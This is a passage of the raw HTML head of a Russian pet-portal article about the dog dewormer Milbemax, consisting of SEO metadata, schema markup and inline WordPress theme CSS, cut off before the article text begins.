

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/
body_size: 52786
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Мильбемакс для собак: инструкция по применению | цена, отзывы</title><meta name="description" content="✅✅✅ Антигельминтный препарат для взрослых собак и щенков Мильбемакс: инструкция по применению, противопоказания и побочные эффекты, расчет дозировки, отзывы ➤➤➤" /><link rel="canonical" href="https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Мильбемакс для собак: инструкция по применению | цена, отзывы" /><meta property="og:description" content="✅✅✅ Антигельминтный препарат для взрослых собак и щенков Мильбемакс: инструкция по применению, противопоказания и побочные эффекты, расчет дозировки, отзывы ➤➤➤" /><meta property="og:url" content="https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:12:33+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/","url":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/","name":"Мильбемакс для собак: инструкция по применению | цена, отзывы","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:12:33+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"✅✅✅ Антигельминтный препарат для взрослых собак и щенков Мильбемакс: инструкция по применению, противопоказания и побочные эффекты, расчет дозировки, отзывы ➤➤➤","breadcrumb":{"@id":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/d/0/2/d02ab8af480a2a9bea3cd09b815a3a54.jpeg","width":491,"height":320,"caption":"Мильбемакс для собак"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Мильбемакс для собак"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Мильбемакс для собак&raquo;" href="https://klkfavorit.ru/milbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fmilbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fmilbemaks-dla-sobak-instrukcia-po-primeneniu-cena-otzyvy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full 